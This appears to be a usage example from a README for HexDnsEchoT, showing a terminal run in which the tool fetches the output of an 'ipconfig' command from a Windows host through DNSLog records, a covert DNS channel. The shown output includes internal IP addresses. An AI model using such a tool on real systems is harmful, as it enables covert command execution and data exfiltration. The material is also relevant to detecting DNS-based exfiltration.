 ➜ HexDnsEchoT git:(main) ✗ python3 HexDnsEchoT.py -ds http:
-tz " " -cc -t v2mancrn9sa9 -lt "2023-06-14 14:27:49" -m GR --fo
rce
Wait DNSLog data: 0s...
Find Command Record!...
----Command: ipconfig----
Wait Command DNSLog Record Finish...
Wait DNSLog data: 0s...
----Command Result----
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1167:7445:3342:da03%2
IPv4 地址 . . . . . . . . . . . . : 172.16.104.37
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.104.254
隧道适配器 isatap.{37A109D6-B981-4F8A-9BBD-3F4AC71B989B}:
----Get Result End!----